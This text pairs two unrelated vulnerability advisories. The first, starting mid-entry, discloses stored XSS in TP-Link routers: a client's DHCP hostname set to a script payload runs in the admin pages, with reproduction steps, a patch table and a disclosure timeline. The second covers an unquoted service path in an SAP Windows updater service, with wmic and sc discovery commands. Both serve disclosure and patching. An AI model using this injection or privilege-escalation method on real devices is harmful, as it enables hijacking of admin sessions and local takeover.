TL-WR802N | TL-WR802Nv4_US_0.9.1_3.17_up_boot[200421-rel38950]
|
Archer-C3150 | ArcherC3150(US)_V2_170926)
|
-------------------------------------------------------------------------------
Severity: Med-High
About the Product:
==================
* The (products from above list) are high performance WIFI Routers(Wireless AC routers), Access Points, ADSL + DSL Gateways and Routers.
* Provides Configuration modes: Access Point mode, Router Mode, Range Extender mode.
* Provide Ethernet and other interfaces to meet the access requirements of different devices.
* It can provide high-performance functionalities, services for home users, individual users, and businesses.
* Supports multiple functionalities including CWMP management, TR069 Configuration, SNMP management, Traffic statistics, etc.
Description:
============
An issue was discovered, common to all the TP-Link products including WIFI Routers(Wireless AC routers), Access Points, ADSL + DSL Gateways and Routers.
This affected TD-W9977v1,TL-WA801NDv5, TL-WA801Nv6, TL-WA802Nv5, Archer C3150v2 devices. A malicious XSS payload if injected in hostname of Wireless Client devices connected to TP-Link device, allows remote attackers to execute unauthenticated malicious scripts because of improper validation of hostname. Some of the pages including dhcp.htm, networkMap.htm, dhcpClient.htm, qsEdit.htm, qsReview.htm and others use this vulnerable hostname function(setDefaultHostname()) without sanitization and push the value of hostname ($defaulthostname) directly to the ACT stack along with other parameters. The ACT stack is called on for multiple operation ids covering LAN, WAN and while intialisation of multiple tables (arp, dhcp, client list) across the device. For example, ACT_SET stack for WAN_IP_CONN is called while dhcp operation, during which value of vulnerable defaulthostname is being assigned to parameter X_TP_Hostname and pushed to stack. This causes XSS at all the endpoints which display hostname for example: Wireless client information table, ARP bind table such as networkMap, DHCP.
Additional Information
========================
The hostname value is only validated on ASCII characters, while there is no validation for Non-ASCII characters which allows hostname with XSS payload say "<script>alert('XSS')</script>" to execute. This value of hostname is pushed to an array as plain text along with IP address and MAC address in initClientListTable() function, and other tables use the same value of hostname accross the device. This array is then returned to the callback function which in turn is called from proxy.js.
This data is pushed to stack corresponding to operation:"LAN_HOST_ENTRY" (vary for different firmware), operation id: "gl" (gl is getList function). As client initiates request with operation id:"LAN_HOST_ENTRY" and oid: "gl", $dm.getList and $.act is called which fetches the corresponding stack and sends data to ajax call. The crafted value of hostname is sent to the device and results in execution of payload.
[Affected Component]
hostName parameter inside different htm pages including DHCP, DhcpAP, ArpBind, networkMap.
------------------------------------------
[Attack Type]
Remote
------------------------------------------
[Impact Code execution]
true
------------------------------------------
[Attack Vectors]
Malicious payload execution on initiating request for Wireless Client List table or DHCP html page.
[Vulnerability Type]
====================
Stored Cross-site Scripting
How to Reproduce: (POC):
========================
1. Change the default hostname of wireless client by using following command (for Linux):
a. vi /etc/dhcp/dhclient.conf
b. Insert and change the value of hostname to xss payload "<script>alert('XSS')</script>"
2. Renew IP address by sending DHCP request to TP-Link device via following command:
a. vi /etc/network/interfaces
b. Add these lines:
auto wlan0
iface wlan0 inet dhcp
c. On Terminal run command: ifup wlan0
3. Login to the router web interface, navigate to DHCP settings or Wireless Client tab.
4. As soon as DHCP or Wireless client table is requested Xss payload executes and pops up alert box.
Mitigation
==========
---------------------------------------------------------------------------------------------------------
| Model | Firmware Version
| Mitigation Comments |
---------------------------------------------------------------------------------------------------------
| TL-WA801ND | TL-WA801NDv5_US_0.9.1_3.16_up_boot[170905-rel56404]
| Patched |
| TL-WA801N | TL-WA801Nv6_EU_0.9.1_3.16_up_boot[200116-rel61815]
| Patched |
| TL-WR802N | TL-WR802Nv4_US_0.9.1_3.17_up_boot[200421-rel38950]
| Patched |
| Archer-C3150 | ArcherC3150(US)_V2_170926)
| EOL Product |
| TD-W9977 |
TD-W9977v1_0.1.0_0.9.1_up_boot(161123)_2016-11-23_15.36.15 | EOL Product
|
---------------------------------------------------------------------------------------------------------
Link for patched software version for products:
1. TL-WA801ND -
https://tp-link.com/beta/2021/202101/20210120/TL-WA801NDv5_US_0.9.1_3.16_up_boot[210119-rel61453].zip
2. TL-WA801N -
https://tp-link.com/beta/2021/202101/20210120/TL-WA801Nv6_EU_0.9.1_3.16_up_boot[210119-rel62190].zip
3. TL-WR802N -
https://tp-link.com/beta/2021/202101/20210120/TL-WR802Nv4_US_0.9.1_3.17_up_boot[210119-rel63071].zip
[Vendor of Product]
TP-LINK (https://www.tp-link.com)
Disclosure Timeline:
===================
24-July-2020 Discoverd the vulnerability
11-Aug-2020 Responsibly disclosed vulnerability to vendor
15-Aug-2020 Vendor Acknowledged the disclosure
17-Nov-2020 Communicated with vendor after 90 days for updates
19-Nov-2020 Vendor asked for model and version details
20-Nov-2020 Provided the required details to vendor
25-Nov-2020 Vendor provided software build to verify the issue
9-Dec-2020 Issue not fixed in the provided software.
4-Jan-2021 Asked Updates on the status of the issue.
20-Jan-2021 Vendor provided software build to verify the issue.
20-Jan-2021 Issue found fixed in the provided software.
21-Jan-2021 Requested for CVE-ID assignment
25-March-2021 CVE-ID Assigned.
credits:
========
* Smriti Gaba
* Kaustubh Padwad
# Exploit Title: SAPSetup Automatic Workstation Update Service 750 - 'NWSAPAutoWorkstationUpdateSvc' Unquoted Service Path
# Discovery by: Alan Mondragon
# Discovery Date: 2021-03-16
# Vendor Homepage: https://help.sap.com/
# Software Links : https://help.sap.com/
# SAP
# Tested Version: 750 Final Release
# Vulnerability Type: Unquoted Service Path
# Tested on OS: Windows 10 Pro 64 bits
# Step to discover Unquoted Service Path:
C:\>wmic service get name, displayname, pathname, startmode | findstr /i "Auto" | findstr /i /v "C:\Windows\\" | findstr /i /v """
SAPSetup Automatic Workstation Update Service NWSAPAutoWorkstationUpdateSvc C:\Program Files (x86)\SAP\SAPsetup\Setup\Updater\NwSapAutoWorkstationUpdateService.exe Auto
C:\>sc qc "NWSAPAutoWorkstationUpdateSvc"
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: NWSAPAutoWorkstationUpdateSvc
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 2 AUTO_START (DELAYED)
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\Program Files (x86)\SAP\SAPsetup\Setup\Updater\NwSapAutoWorkstationUpdateService.exe
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : SAPSetup Automatic Workstation Update Service
DEPENDENCIES : RPCSS
SERVICE_START_NAME : LocalSystem
#Exploit:
A successful attempt would require the local user to be able to insert their code in the system root path undetected by the OS or other security applications where it could potentially be executed during application startup or reboot. If successful, the local user's code would execute with the elevated privileges of the application.




